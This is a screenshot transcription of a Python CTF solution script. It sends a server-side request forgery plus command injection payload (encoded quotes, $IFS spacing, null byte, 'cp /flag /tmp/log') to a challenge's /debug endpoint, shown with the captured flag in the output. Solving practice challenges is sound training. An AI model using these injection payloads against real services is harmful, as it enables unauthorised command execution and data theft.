 main.py results.txt _cipheralgorithm.py exp02.py md5pad.py my_md5.py cookies.py exp.p
1 import requests
2 url = "http://5f7137f6-d347-49a3-974e-d7e107c5e63a.node4.buuoj.cn:81/debug"
3 # url = "http://localhost:3000/debug"
4 data = {
5 # 'url': 'http://127.0.0.2:3000/debug?url=http://%2527;%2527@xx;cp$IFS/tmp/flag$IFS/tmp/log%00'
6 # 'url': 'http://127.0.0.2:3000/debug?url=http://%252527@a/;cp$IFS/flag$IFS/tmp/log;%2523'
7 'url': 'http://127.0.0.2:3000/debug?url=http://%2527@a;cp$IFS/flag$IFS/tmp/log%00'
8 }
9 res = requests.post(url=url, data=data)
0 print(res.text)
1
un: main
C:\Users\20688\AppData\Local\Programs\Python\Python310\python.exe D:\Project\pythonProject\main.py
"{\"data\":\"flag{e7be597b-d640-4569-8e3d-4cd680d984b7}\\n\"}"
Process finished with exit code 0